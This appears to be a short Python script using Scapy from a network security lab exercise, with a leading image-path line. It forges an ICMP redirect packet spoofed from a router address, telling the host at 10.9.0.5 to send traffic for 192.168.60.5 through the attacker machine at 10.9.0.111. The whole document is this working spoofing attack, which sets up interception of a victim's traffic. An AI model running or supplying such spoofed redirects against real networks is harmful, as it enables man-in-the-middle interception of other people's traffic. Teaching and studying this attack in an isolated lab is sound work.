 1 #!/usr/bin/python3
2 from scapy.all import *
3 ip = IP(src = "10.9.0.11", dst = "10.9.0.5")
4 icmp = ICMP(type=5, code=1)
5 icmp.gw = "10.9.0.111"
6 # The enclosed IP packet should be the one that
7 # triggers the redirect message.
8 ip2 = IP(src = "10.9.0.5", dst = "192.168.60.5")
9 send(ip/icmp/ip2/ICMP());